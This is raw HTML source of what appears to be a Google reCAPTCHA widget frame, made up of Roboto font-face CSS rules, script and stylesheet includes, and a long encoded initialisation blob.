  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yrshiDWH7TI1PWUTWEd0eQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yrshiDWH7TI1PWUTWEd0eQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yrshiDWH7TI1PWUTWEd0eQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/woPDm8O5woQnwoPDosKhwrbCi8KyVT4XwrzChlHDnUAiwqvCj8KJwpY/FsKJw5dcKcKqwrMMFsKVwqDCpcKITMOkFcKXw5nCnUrDhMK3w6onX8OBKsK/[base64]/w53DtyDCmcKlw43CrEd1PkU1wqTDmHXCgMO1w7ZNw4N5w6XDn8Kowrc/WArCo8KnwoIuwrB3wqrCicKyw5rDilZjazBIw4hFG00VRCPDnMKgwqt4bmlWc3Uxwr3CnHTDg3zDlhDCjD/Do8KQeioFw4TDpB1Uw4PClcOYAj/DlcOXeMK8wpx3SsKXw6pVODrDlG7DnUXDilpXwoh/[base64]/[base64]/CncKawoPDsMKCw6DCkw42acKWwpYsfQ8Lw7rDlgfDo8OEw4/DkcOAV8OswozCicKmwqbCqR45woU1V8KMwrB4wq4ew4DDosOeSW7ChwjDgBoNwrhUCsOHwpvCv8K1OcOdwo7Co8KgwqESNTfDgMOlwrbDrMOSY2vDm111w5fDry0mw6bCg1HCpFV/T15bcMOrP35KYBHDu1rCt8KlwqbCscOUVmrChXzDowoWWXfCv8Oow5sGw5phw6kqwrZeMEDDlUnDkMOHesOcCcKrTRB3wp/DsSxYwprDt3fCoMOeV8OLYALCiMKFwo7DicKSw7gkw6PCqsOkwpXCmHxFwrZeCljDpsK/[base64]/DoMKxfkvDq8KQTsK1CcOSw7lXHMOGR2vDhMKADhzDgcOHwqzDnMOQAcKlw5jDkW/CmcOHC8O5woEqJQHCisOOKsOBwoNnwqtFw5A3VsKXT2wywrpKw6tCPsKzw4DCi0oUecO8Yg1ewqHDg8OvwrU/wr8Vw4w9wozDq8KJC8OYNcOkwqBawozCoFjDgMO7PmZXTsOBGcKQYEhIc1jCg8OIfsKtw6oJG8KEwqtswrVPwrkrS8KGwqTCnMOdwp4JeMKoesO8YzrDhcK+woHDvsOCwqXCvlRzBcKFwpDCnV8cw6jDqcOuHcOAw6vDh8O8Ey0Uw4/CqTZSwr/DisOoJ24aCMKgQxjCqcOPwp/CjABHbsKtD2TCpsKcch8tGsO7aW9Tw4fCj14lw6RHAXXDrsKUwqbDi8ODw77DisOac8ONwpHDrMKcVsKNw6DDo8KGwrPDvFsXHMOmwqXDl8Oww60ePBEBMMOxw4DDkxtow7F0w7DDsGlAwqLDnUHCg8Klw7/DisOwwpzCiMKzI8OMOsO1aMOBw7l2wrJgw7ZEw6DClsOYw6oDe8KrHFjCvSrCsirDtcKEwoDChnbCucKfSDRpShHCvCvDlcOtBsK2ZEDCusK/W1MrUsOzalnCrcK/[base64]/[base64]/DqcKKfBXDj8KPejvDvGrDqXbDiiwvesO7CsKHSMO5w7FiwrMzw6zDnsKJwoXCozLChcONwogSwpPDqFHDn15hEg0FNGLDhsKIwrQBBcOdwrBtwqkvwqwIdMK1w4XDgcOsKhwuOcKewrYDwo/ClT5pGMOTaFnCmMOnDsKkRsOiw7QRwpMQdsOLYMOkMcOvwpzDu8Orw6jCnsOxBjTCjMOOwpwhw53CkHJewrVqwrLDoh0ZwpTCp2Vywo3Ds8KKEjskBcKcwrZuKGDDkFTDmMOYw6EfworCnnvDvMKKw7gjfwAFwr8/[base64]/w4LCj8OEw5pPWsOSQhjCkGHDl8KUcVzCixRjIcORwp8uw7/CqMKjBiXCgxkFIcOVMcKyEVg6w5BwRsOaNsOLTsOPwq54wrt9ZMKGw45DBjl6w41Ta8KpwqBqw7l0w4bCiR9sD8OswqMBw4A/w4bCsMOZwrrCkMO1KcK3fRUgw4cnZ8OQwo7ChibCpMKhwpbCisKpLibCmwXCtMKKGcO1OWMKMmc9w4/DoMO9w6cHwrdIw51mw7JqBnBRS2kswr/Ci2VCAcONwozDu8OlPwbCssOzakk3wrtBB8O/[base64]/DgTB9H8Kuc07CqQDChcOBQMO4wo/[base64]/w4YHw5RbJsK1w7bCqsOewpfClMOiwqhzCsOnbzvCnjZHw6Jlw6hNWMKZMikiQTPCssKUFx5+NlpUw7QowqnCoAfCvG1dwq0jE8O8SsOww4FQQ8OHCEY+woTDnMKPKsO/[base64]/wqErdsOjwpPCuBE5w4fDiMKEfynChw4/[base64]/CmWDCrkUpdxcle3PDn8KnwpXDtmMNY8KlPcKOw63DsMOzacOuwrIFK8OKw7MZwqNMwqvCiMO+EcO7wrHDpsKyIMOvw4jDhMOQw7PDt1LDkwdjw6sOBcKHwp/DmsKhccK+w6HDj8OlJlgQw5DDtMKXL8KYf8KswpAtVcKjNMKhw5Zae8KuBzhlwr3Dl8OOJBsvBsKTwqbCpw9QYWvCncO0GsOOWUAMW3HDkMKnHR1tYVkCL8KZQVHDrMK/UcKTHMOwwrDDgsOuZDzCsGB3w7/CisOXwqrCiMOGZzrDs0LDs8KdwpgDQArCjMOUw7DCrsOEGsKUw754DFPCr2IRCBvDgcOxCh3DuUHDtwRew6VKWj7CrVslw5zCqhYtwq/Ch8OGw5nCj0vDlcKPw5VcwrfDmsOnw6wmw4xKwqDDtxbCgMOkGksVTMKzEQwrHMO/wrfCqcOxw6vCqMKew4HChMKCFUrDv8OCwpXDncOLOGsPw7VlcipMOMOdFMOtXcKIwp0OwqZHNQpVw6LDgFJUwqkUw6XCthgUwpTCg8OOwqjCpjtnfxNkfgrDj8OMJCg2wqpbY8Opw6hJTMOJBcKWw4DDnSTCvcOlwr7CsSRdwoLDoD/[base64]/wqnDh8OhCGvDtiLDtXPCngltwr7CpQ8GasKWwp9GZcKgAQMZHjJuAMO/woTDqsKDw7nCucKMXsOYGUEmP8KaTCUTw5HDqsOUw5/DlMObwqwAwrRnEcOfwqHDsinDl0Esw69awoNhwo/[base64]/[base64]/CpsO2AcOEHCgBUcOMQMO5MRDDmz/CvMKhQDjDi8O0wp3CpRIpX8ORaMOow54QesOUwq/CixMww5vCh8OBJmDDoBHCu8K+w5jDnhjDqxEsSMOIGgvDpUXCn8OUw7UHW8KGSQcaVsKgw7HCtwrDv8OYJMO6w7PDr8Kvwo86QBvDs0bCuwIFw65Rwo7DksO9w7vChcKqwovDvwo0H8K/X0V3dnrCuictwrHDh0TCpnXCosO/w7pOw41bKsKAUcKZRMO9wqo6RDbCisKCw7N5fsKicRDCvMKXwqTDnsOiCiPCuD5dM8Ohw6TDhETCoSnDnRjCr8KANcOAw7h4KMO7Ww0bAMOCw7XDsMKmw4JjUDvDuMOzw6nCo0zDpDHDqGEeF8O/TcOYwqDCnsOqwqXDq2nDmMKaWsK+NGDCpsKRwqF8HHvDsDTCtcKKbAorw5lDw4APw5Zzw4HCoMOMUsOCw4HDmsOPeTw5w7Akw5IXQ8OZHTVHwoBTwrHCncOpZBt6c8KUwrjClcOswobCuzsgKMOKN8KBd0UdVWHCvnozw5/DjcO7wp3CrMKdw6DDm8KZw78TwqzDqlAOwosjGzZSXcK9w6XDgiDCoCjCkS9/[base64]/[base64]/CksOSYjfDtsK9w5rDqMOiXhlxwrrCllPDl8KIwq18w7QOVcKXHMKqNMK8YSjDmnDCgcO0PEYww4Jfwp5Zw4fDj34/OmkyLMO2w68cby7Cn8KtZ8K5HMKXw49Aw7LDtCbChEfCqCbDn8KKfcKnB3pALjFHW8OBFsOkBsOMMmsDw63CuGrDgcO8WcKTwovCmcOAwqkmYMKgwobCtyrCqsOUw7/CvgtpwqVVw5zCv8KZw57CunzDrTMNwpnCgsKGw5QjwrHDkTtNwpvCu2saIMOvIcK0w4J+w4s1w4vCnMOHQ1pAw7ZCwq/[base64]/CncOcw7NAwp4mE1BEesO+w5bDllEkw53CrDJuwoXCvEElw4QNw4NXw58fwrDCisOgPcKgwr1sfFhNw6bDrlzCjcKaYHocwovClzIbBsKZAgUAFDJtLcORwrDDhMKkYsKuwrfDqDPDpSLCiwYtw5/CsQHDnzfDnMOPYnYEwq7DgzjDqT3DssKCZTItZMKkwq9MaTTCj8Kdw6zCgsOJecOvw45pRVhgEHHCuh/[base64]/wpLChnIMw4MrwpM8wrHDj3vDpVvCpgvDhzXDpQDCnjI/fEAswr/CoBHDvcK+DjZAIQ3DtMKuZyvDsTfDuD/CosKJw6jDksKNCEPDrB84wodsw7ZTwoJBwqZuYcOTURtcEA/Cr8Kgw4wkw6gwJ8KUwrNXw4DCsWzDgsOzKsKyw43CpcOpTsO7woXDocKPdMKPNcKTw4bDvMORwq4Kw7YQw4HDlnsjwrTCrSTDqcO/wrRxwpLCgMOEcizCusOvHyXDv1nCncKMLgHChsOHw7/D